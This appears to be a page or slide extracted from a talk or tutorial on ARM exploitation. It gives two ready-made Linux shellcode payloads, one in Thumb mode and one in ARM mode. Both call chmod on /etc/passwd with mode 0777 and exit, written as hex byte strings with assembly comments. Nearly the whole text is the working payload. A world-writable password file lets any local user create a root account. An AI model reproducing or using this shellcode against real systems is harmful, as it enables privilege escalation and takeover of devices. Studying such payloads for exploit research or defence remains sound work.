 Thumb CPU mode
Thumb mode
chmod("/etc/passwd", 0777) - 31 byte
"\x78\x46" // mov r0, pc
"\x10\x30" // adds r0, #16
"\xff\x21" // movs r1, #255 ; 0xff
"\xff\x31" // adds r1, #255 ; 0xff
"\x01\x31" // adds r1, #1
"\x0f\x37" // adds r7, #15
"\x01\xdf" // svc 1 ; chmod(..)
"\x40\x40" // eors r0, r0
"\x01\x27" // movs r7, #1
"\x01\xdf" // svc 1 ; exit(0)
"\x2f\x65\x74\x63"
"\x2f\x70\x61\x73"
"\x73\x77"
"\x64”
ARM mode
chmod("/etc/passwd", 0777) - 51 byte
"\x0f\x00\xa0\xe1" // mov r0, pc
"\x20\x00\x90\xe2" // adds r0, r0, #32
"\xff\x10\xb0\xe3" // movs r1, #255 ; 0xff
"\xff\x10\x91\xe2" // adds r1, r1, #255; 0xff
"\x01\x10\x91\xe2" // adds r1, r1, #1
"\x0f\x70\x97\xe2" // adds r7, r7, #15
"\x01\x00\x00\xef" // svc 1
"\x00\x00\x30\xe0" // eors r0, r0, r0
"\x01\x70\xb0\xe3" // movs r7, #1
"\x01\x00\x00\xef" // svc 1
"\x2f\x65\x74\x63"
"\x2f\x70\x61\x73"
"\x73\x77"
"\x64"
@SadieSv @_IvanPetrov_